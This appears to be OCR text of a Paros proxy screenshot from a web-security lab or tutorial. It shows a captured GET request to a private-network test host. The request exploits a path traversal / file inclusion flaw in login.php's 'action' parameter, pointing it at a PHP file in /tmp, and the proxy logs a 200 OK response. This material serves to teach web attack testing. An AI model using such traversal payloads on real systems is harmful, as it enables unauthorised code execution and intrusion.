 Untitled Session - Paros
File Edit View Analyse Report Tools Help
Sites
Request Response Trap
Sites
http://172.16.61.130
actions
GET:login.php(action)
GET http://172.16.61.130/actions/login.php?action=../../../../tmp/008st7845.p
hp HTTP/1.1
Host: 172.16.61.130
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.6) Gecko/20090204
14 CentOS/3.0.6-1.el5.centos Firefox/3.0.6 Paros/3.2.13
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Cookie: PHPSESSID=sciu1sp7ps6a098pl1485lgrf2
Raw View
1 GET http://172.16.61.130/actions/login.php?action=../../../../tmp/008st... 200 OK 22ms
Resend...
Tag...
Delete (from view)
Purge (from DB)
Scan this History
History Spider Alerts Output